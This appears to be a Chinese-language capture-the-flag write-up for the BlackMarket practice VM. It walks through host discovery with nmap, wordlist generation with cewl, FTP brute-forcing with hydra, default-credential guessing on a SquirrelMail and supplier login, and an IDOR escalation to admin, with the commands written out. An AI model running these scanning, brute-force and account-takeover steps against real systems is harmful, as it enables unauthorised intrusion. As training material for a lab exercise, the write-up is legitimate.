靶机设置

这个靶机比较友好,不用设置(我的直接就是NAT网卡模式)



靶机IP发现

nmap 192.168.112.0/24

发现靶机IP为192.168.112.174



目录扫描

发现存在80端口,进行目录扫描



访问浏览器(第一个flag)

发现一个登陆页面



查看源码,发现flag





flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}

对这个flag进行base64解码

CIA - Operation Treadstone

ftp(第二个flag)

Operation_Treadstone



利用cewl爬取网站生成关联词字典。

cewl Operation Treadstone | The Bourne Directory | Fandom -d 1 -w BlackMarket_dic.txt

hydra 192.168.112.174 ftp -L BlackMarket dic.txt -p BlackMarket dic.txt

flag2{Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy}

还有一段话

If anyone reading this message it means you are on the right track however I do not have any idea about the CIA blackmarket Vehical workshop.

You must find out and hack it!

表示目前打靶方向是正确的

目拼接



拼接/squirrelmail

发现了一个后台

因为squirrelmail是web邮箱应用,存在 CVE-2017-7692 远程代码执行漏洞,但是得有一个用户可以登陆进去

尝试squirrelmail,squirrelmail



尝试 supplier , supplier

失败



拼接 /supplier

发现和登陆初始页面一样

尝试 supplier, supplier

登陆成功

拼接/admin

发现登陆成功

发现成为了管理员用户,可以去操控后台信息







平行越权(第四个flag)

看到有增删改查信息的,就尝试查看是否存在越权漏洞

创建一个用户

抓包,去查看,发现存在id值,这里先尝试改为1,因为大部分高权限用户都是1

将其余都改为admin



重新登陆发现

admin:admin

发现有flag4

flag4{bm90aGluZyBpcyBoZXJl}

并且发现一句话Jason Bourne Email access ?????

